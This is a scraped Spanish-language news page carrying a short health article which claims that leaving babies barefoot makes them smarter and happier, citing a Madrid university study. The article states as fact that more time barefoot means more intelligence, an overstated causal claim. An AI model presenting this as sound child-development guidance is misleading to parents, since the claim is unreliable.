	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">15.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-587730" class="td-post-template-3 post-587730 post type-post status-publish format-standard has-post-thumbnail category-salud tag-salud td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enlineadirecta.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Salud" class="entry-crumb" href="https://enlineadirecta.info/category/salud/">Salud</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Traer a tu bebé descalzo hará que crezca más inteligente y feliz</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg" data-caption=""><img width="800" height="600" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg" srcset="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg 800w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-300x225.jpeg 300w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-768x576.jpeg 768w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-696x522.jpeg 696w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-560x420.jpeg 560w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-80x60.jpeg 80w, https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo-265x198.jpeg 265w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="descalzo"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/salud/">Salud</a></li></ul>                <h1 class="entry-title">Traer a tu bebé descalzo hará que crezca más inteligente y feliz</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-16T06:05:52+00:00" >16 agosto, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-587730">1296</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Traer+a+tu+beb%C3%A9+descalzo+har%C3%A1+que+crezca+m%C3%A1s+inteligente+y+feliz&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Traer+a+tu+beb%C3%A9+descalzo+har%C3%A1+que+crezca+m%C3%A1s+inteligente+y+feliz %0A%0A https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <p>Nadie puede negar que los zapatos de bebés son la cosa más tierna que hay. Antes de que mi bebé naciera yo ya le había comprado más zapatitos de los que mi esposo tiene en su clóset.</p>
<p>Pero un estudio de la Universidad Complutense de Madrid demostró que calzar a un niño desde muy temprana edad puede afectar <a href="https://naranxadul.com/juegos/como-estimular-la-inteligencia-de-mi-bebe" target="_blank" rel="noopener">el desarrollo de su inteligencia</a> y motricidad.</p>
<h3>En pocas palabras, entre más tiempo pase <a href="https://www.google.com/search?q=site%3Ahttps%3A%2F%2Fwww.excelsior.com.mx+%22beb%C3%A9s%22+maternidad&amp;rlz=1C5CHFA_enMX932MX932&amp;sxsrf=ALiCzsYmfPw_Jfu8pPsHDCC9dXlUyR2mFQ%3A1660589199827&amp;ei=j5T6Yv2NMo7dkPIPyM2QwAs&amp;ved=0ahUKEwi9kf7qwMn5AhWOLkQIHcgmBLgQ4dUDCA4&amp;uact=5&amp;oq=site%3Ahttps%3A%2F%2Fwww.excelsior.com.mx+%22beb%C3%A9s%22+maternidad&amp;gs_lcp=Cgdnd3Mtd2l6EANKBAhBGAFKBAhGGABQ6gNY0x9gvSNoAXAAeACAAZICiAHGCpIBBTEuNS4ymAEAoAEBwAEB&amp;sclient=gws-wiz" target="_blank" rel="noopener">un niño </a>descalzo, más inteligente será.</h3>
<p>Pero, ¿por qué no debo calzar a mi bebé desde muy pequeño?</p>
<p>Los <strong>piecitos de tu bebé </strong>tienen muchas terminaciones nerviosas y una enorme sensibilidad y le ayudan a <a href="https://www.google.com/search?q=site%3Ahttps%3A%2F%2Fwww.excelsior.com.mx+%22beb%C3%A9s%22+mam%C3%A1&amp;rlz=1C5CHFA_enMX932MX932&amp;sxsrf=ALiCzsYAAHZFym2awt4VYR9qlsEozCM6Qw%3A1660589260711&amp;ei=zJT6YqeCK9vdkPIPhIKX8As&amp;ved=0ahUKEwinmIKIwcn5AhXbLkQIHQTBBb4Q4dUDCA4&amp;uact=5&amp;oq=site%3Ahttps%3A%2F%2Fwww.excelsior.com.mx+%22beb%C3%A9s%22+mam%C3%A1&amp;gs_lcp=Cgdnd3Mtd2l6EANKBAhBGAFKBAhGGABQigNY8glggAxoAXAAeACAAbYDiAGtBZIBBzAuMi40LTGYAQCgAQHAAQE&amp;sclient=gws-wiz" target="_blank" rel="noopener"><strong>tu pequeño</strong></a> a recibir información sobre el mundo, si tú le pones zapatos lo estarás privando de la recepción táctil y de la percepción  de su posición y movimientos de sus pies afectando la maduración de sus habilidades motoras.</p>
<p>De los 0 a los 2 años, el desarrollo de la inteligencia se logra a través de la manipulación y experimentación de los objetos y del mundo físico y junto con las manos y la boca, los pies también tienen un papel fundamental dentro del proceso de experimentación.</p>
<p><iframe title="¿Los brotes en la piel de un bebé es sinónimo de infección? I Mitos y Realidades" width="696" height="392" src="https://www.youtube.com/embed/ZpSnHjeeOsE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Entonces.. ¿Qué puedo hacer?</p>
<p>Al ponerle zapatos le restas no sólo la sensibilidad sino también el movimiento ya que las sensaciones que ellos reciben a través de sus pies descalzos contribuyen al desarrollo de su inteligencia.</p>
<ul>
<li><a href="https://naranxadul.com/crianza-consciente/los-bebes-deben-estar-descalzos-durante-el-dia-hasta-los-9-meses" target="_blank" rel="noopener">Trata de dejarlo descalzo lo más que puedas</a>, cuando está dentro de casa o cuando no hace mucho frío.</li>
<li>Ponle calcetines ligeros si sientes mucho frío para tenerlo descalzo.</li>
<li>Invítalo a caminar o sentir en sus pies diferentes texturas, como pasto, arena, tapetes, frijoles, etc.</li>
</ul>
<p>Los zapatos de bebés aunque son muy lindos, afectan su desarrollo.</p>
<h3>Así que, ¡a descalzar piecitos!</h3>
<p>Fuente: excelsior.com.mx</p>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_587730">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-587730 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Traer+a+tu+beb%C3%A9+descalzo+har%C3%A1+que+crezca+m%C3%A1s+inteligente+y+feliz&url=https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/salud/">Salud</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Traer+a+tu+beb%C3%A9+descalzo+har%C3%A1+que+crezca+m%C3%A1s+inteligente+y+feliz&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Traer+a+tu+beb%C3%A9+descalzo+har%C3%A1+que+crezca+m%C3%A1s+inteligente+y+feliz %0A%0A https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/wicho/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin/ELD"></span><meta itemprop="datePublished" content="2022-08-16T06:05:52-05:00"><meta itemprop="dateModified" content="2022-08-16T06:05:52-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_991 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2_991" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_991 = new tdBlock();
block_tdi_2_991.id = "tdi_2_991";
